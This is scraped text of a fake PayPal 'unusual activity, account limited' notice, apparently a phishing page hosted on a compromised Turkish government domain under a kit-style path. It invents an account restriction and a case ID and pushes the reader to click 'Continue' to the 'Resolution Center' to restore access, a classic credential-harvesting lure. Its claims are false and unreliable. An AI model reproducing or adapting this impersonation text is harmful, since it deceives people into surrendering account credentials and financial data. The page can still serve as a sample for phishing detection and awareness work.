 Account Limited | Unusual ...
nigdedefterdarligi.gov.tr/components/home1/aplye1/config/verification-NOW/websc-limited.php
PayPal Summary Activity Send & Request Wallet Shop
Unusual activity detected on your account
Why is my account access limited?
Your account access has been limited for the following reason(s):
• support international-service security:
We noticed some unusual account transactions recently and we're concerned about unauthorized access to your PayPal account. For
your protection, access to certain account features will be limited.
(Your case ID for this reason is PP-003-821-136-967.)
How can I get my account access restored?
It's usually pretty easy to take care of things like this. Most of the time, we just need a little more information about your account or latest
transactions.
To help us with this and to find out what you can and can't do with your account until the issue is resolved, go to the Resolution Center.
We'll review the information you provide and email you if we need more details or when your account is back to normal.
Continue